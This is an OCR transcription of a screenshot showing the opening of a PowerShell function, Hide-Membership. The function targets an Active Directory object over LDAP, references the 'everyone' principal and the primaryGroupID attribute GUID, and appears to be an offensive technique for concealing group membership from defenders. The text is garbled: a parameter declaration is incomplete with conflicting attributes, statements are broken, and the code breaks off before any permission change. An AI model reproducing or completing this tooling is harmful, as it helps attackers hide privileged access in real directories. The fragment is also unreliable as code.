
function Hide-Membership {
param (
[parameter(Mandatory = $true)]
[string]$TargetDN,
[parameter(Mandatory = $true)]
[parameter(Mandatory = $false)]
[bool]$AddWritePGIDToCurrent = $false
)
$target = [ADSI]"LDAP://$TargetDN"
$identityReference = (New-Object
System.Security.Principal.NTAccount("everyone")).
$guid = New-Object Guid "bf967a00-0de6-
11d0-a285-00aa003049e2" # Guid of
primaryGroupID attribute